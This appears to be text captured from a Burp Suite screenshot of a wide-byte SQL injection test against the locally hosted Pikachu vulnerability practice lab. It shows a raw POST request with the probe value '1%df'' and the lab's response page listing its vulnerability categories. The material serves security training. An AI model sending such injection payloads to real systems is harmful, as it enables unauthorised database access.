 66 https://contile.services.mozilla.c... GET /v1/tiles 204 272 ✓ 34.117.237.239 11:42:50 7 10... 8849
67 http://huanxue.com POST /vul/sqli/sqli_widebyte.php ✓ 200 34028 HTML php Get the pikachu 127.0.0.1 11:45:23 7 10... 8849
Request
Pretty Raw Hex
\n
1 POST /vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: huanxue.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://huanxue.com
10 Connection: close
11 Referer: http://huanxue.com/vul/sqli/sqli_widebyte.php
12 Cookie: PHPSESSID=ghi4t0odq94bmccus48e5sorkc
13 Upgrade-Insecure-Requests: 1
14
15 name=1%25df%27&submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
宽字节注入
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
sqli > wide byte注入
点一下提示~
what's your username?
查询
您输入的username不存在，请重新输入！
Inspe
Reques
Reques
Reques
Reques
Respon